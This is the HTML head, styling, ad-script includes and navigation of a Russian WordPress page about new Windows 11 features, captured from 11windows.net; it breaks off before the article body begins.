

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://11windows.net/windows-11-fishki/
body_size: 112455
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фишки Windows 11 — новые, все главные и интересные особенности</title>
	<meta name="description" content="Подробная информация про новые полезные фишки Windows 11. Особенности работы новой операционной системы." />
	<link rel="canonical" href="https://11windows.net/windows-11-fishki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фишки Windows 11 — новые, все главные и интересные особенности" />
	<meta property="og:description" content="Подробная информация про новые полезные фишки Windows 11. Особенности работы новой операционной системы." />
	<meta property="og:url" content="https://11windows.net/windows-11-fishki/" />
	<meta property="og:site_name" content="Все про Windows 11" />
	<meta property="article:published_time" content="2022-02-10T18:07:05+00:00" />
	<meta property="article:modified_time" content="2022-02-10T18:10:37+00:00" />
	<meta property="og:image" content="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Artur" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="8 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://11windows.net/#website","url":"https://11windows.net/","name":"Все про Windows 11","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://11windows.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/windows-11-fishki/#primaryimage","url":"https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg","contentUrl":"https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg","width":550,"height":309},{"@type":"WebPage","@id":"https://11windows.net/windows-11-fishki/#webpage","url":"https://11windows.net/windows-11-fishki/","name":"Фишки Windows 11 — новые, все главные и интересные особенности","isPartOf":{"@id":"https://11windows.net/#website"},"primaryImageOfPage":{"@id":"https://11windows.net/windows-11-fishki/#primaryimage"},"datePublished":"2022-02-10T18:07:05+00:00","dateModified":"2022-02-10T18:10:37+00:00","author":{"@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf"},"description":"Подробная информация про новые полезные фишки Windows 11. Особенности работы новой операционной системы.","breadcrumb":{"@id":"https://11windows.net/windows-11-fishki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://11windows.net/windows-11-fishki/"]}]},{"@type":"BreadcrumbList","@id":"https://11windows.net/windows-11-fishki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://11windows.net/"},{"@type":"ListItem","position":2,"name":"Новые фишки Windows 11"}]},{"@type":"Person","@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf","name":"Artur","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","caption":"Artur"},"url":"https://11windows.net/author/artur/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://11windows.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://11windows.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://11windows.net/wp-content/themes/root/assets/css/style.min.css?ver=3.1.1'  media='all' />
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#00adef}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#00adef}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#00adef}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#00adef}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#00adef}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://11windows.net/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://11windows.net/wp-content/uploads/2022/02/windows-11-fishki11.jpg" as="image" crossorigin><link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win-80x80.png" sizes="32x32" />
<link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<meta name="msapplication-TileImage" content="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<script>var ajaxUrlFlatPM = "https://11windows.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
	<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mzqwizlfmu5ha3ddf4ztinjq" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-963 single-format-standard wp-theme-root ">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" data-ad-client="ad-1250498" data-ad-slot="1250498"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://11windows.net/">Все про Windows 11</a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-karta-sayta-container"><ul id="top_menu" class="menu"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://11windows.net/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2380" action="https://11windows.net/" class="search-form">
    <label class="screen-reader-text" for="s_2380">Поиск: </label>
    <input type="text" value="" name="s" id="s_2380" class="search-form__text">
    <button type="submit" id="searchsubmit_2380" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://11windows.net/redakcii-i-versii/">Редакции и версии</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://11windows.net/kak-polzovatsya/">Как пользоваться</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://11windows.net/interfeys/">Интерфейс</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://11windows.net/problemy-i-oshibki/">Проблемы и ошибки</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://11windows.net/soft/">Софт</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

